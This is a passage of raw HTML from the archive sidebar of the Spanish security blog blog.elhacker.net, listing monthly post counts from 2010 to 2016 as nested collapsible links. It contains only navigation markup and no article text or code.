<span class='post-count' dir='ltr'>
                          (Total: 
                          9
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1462053600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2016/05/?m=0'>
mayo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          22
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1459461600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2016/04/?m=0'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          42
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1456786800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2016/03/?m=0'>
marzo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          36
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1454281200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2016/02/?m=0'>
febrero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          32
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1451602800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2016/01/?m=0'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          19
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1420066800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2015/?m=0'>
2015
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          445
                          )
                        </span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1448924400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2015/12/?m=0'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          33
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1446332400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2015/11/?m=0'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          43
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1443650400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2015/10/?m=0'>
octubre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          35
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1441058400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2015/09/?m=0'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          47
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1438380000000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2015/08/?m=0'>
agosto
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          25
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1435701600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2015/07/?m=0'>
julio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          40
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1433109600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2015/06/?m=0'>
junio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          73
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1430431200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2015/05/?m=0'>
mayo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          35
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1427839200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2015/04/?m=0'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          28
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1425164400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2015/03/?m=0'>
marzo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          16
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1422745200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2015/02/?m=0'>
febrero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          19
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1420066800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2015/01/?m=0'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          51
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1388530800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2014/?m=0'>
2014
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          185
                          )
                        </span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1417388400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2014/12/?m=0'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          38
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1414796400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2014/11/?m=0'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          32
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1412114400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2014/10/?m=0'>
octubre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          32
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1409522400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2014/09/?m=0'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          18
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1406844000000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2014/08/?m=0'>
agosto
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          2
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1404165600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2014/07/?m=0'>
julio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          4
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1401573600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2014/06/?m=0'>
junio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          8
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1398895200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2014/05/?m=0'>
mayo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          9
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1396303200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2014/04/?m=0'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          8
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1393628400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2014/03/?m=0'>
marzo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          7
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1391209200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2014/02/?m=0'>
febrero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          12
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1388530800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2014/01/?m=0'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          15
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1356994800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2013/?m=0'>
2013
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          100
                          )
                        </span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1385852400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2013/12/?m=0'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          8
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1383260400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2013/11/?m=0'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          11
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1380578400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2013/10/?m=0'>
octubre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          7
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1377986400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2013/09/?m=0'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          3
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1375308000000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2013/08/?m=0'>
agosto
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          7
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1372629600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2013/07/?m=0'>
julio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          9
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1370037600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2013/06/?m=0'>
junio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          12
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1367359200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2013/05/?m=0'>
mayo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          2
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1364767200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2013/04/?m=0'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          4
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1362092400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2013/03/?m=0'>
marzo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          15
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359673200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2013/02/?m=0'>
febrero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          5
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1356994800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2013/01/?m=0'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          17
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325372400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2012/?m=0'>
2012
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          8
                          )
                        </span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354316400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2012/12/?m=0'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          3
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335823200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2012/05/?m=0'>
mayo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          1
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330556400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2012/03/?m=0'>
marzo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          1
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328050800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2012/02/?m=0'>
febrero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          2
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325372400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2012/01/?m=0'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          1
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293836400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2011/?m=0'>
2011
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          7
                          )
                        </span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317420000000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2011/10/?m=0'>
octubre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          1
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314828000000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2011/09/?m=0'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          1
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301608800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2011/04/?m=0'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          2
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296514800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2011/02/?m=0'>
febrero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          3
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262300400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2010/?m=0'>
2010
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          15
                          )
                        </span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288566000000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2010/11/?m=0'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          1
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277935200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2010/07/?m=0'>
julio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          2
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272664800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2010/05/?m=0'>
mayo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          1
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270072800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2010/04/?m=0'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          4
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267398000000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
